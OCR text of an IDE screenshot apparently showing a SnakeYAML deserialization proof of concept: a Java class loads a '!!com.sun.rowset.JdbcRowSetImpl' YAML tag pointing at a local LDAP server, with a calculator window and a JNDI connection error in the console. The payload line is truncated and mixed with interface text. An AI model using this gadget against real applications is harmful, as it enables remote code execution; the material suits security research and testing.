 File Edit View Navigate Code Analyze Refactor Build Run Tools Git Window Help yamlTest - calcTest.java
yamlTest src main java com main calcTest main
calcTest
Project
calcTest.java
Project
yamlTest C:\Users\12451\Desktop\java-de
.idea
src
main
java
com
main
poc
META-INF
test
test.class
TestA
TestB
TestC
user
resources
test
target
pom.xml
yamlTest.iml
External Libraries
Scratches and Consoles
1 package com.main;
2
3 import org.yaml.snakeyaml.Yaml;
4
5 import javax.script.ScriptEngineManager;
6
7 public class calcTest {
8 public static void main(String[] args) {
9 String context = "!!com.sun.rowset.JdbcR \"ldap://localhost:1389
10 Yaml yaml = new Yaml();
11 yaml.load(context);
12 }
13 }
14
1 1
Maven
Database
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
Run: calcTest
... 9 more
Caused by: java.sql.SQLException Create breakpoint : JdbcRowSet (连接) JNDI 无法连接
at com.sun.rowset.JdbcRowSetImpl.connect(JdbcRowSetImpl.java:634)
at com.sun.rowset.JdbcRowSetImpl.setAutoCommit(JdbcRowSetImpl.java:4067)
... 15 more
Process finished with exit code 1
Structure
Favorites
Run Debug TODO Problems Terminal Profiler Sequence Diagram Build Event Log
Build completed successfully in 1 sec, 221 ms (moments ago) 10:32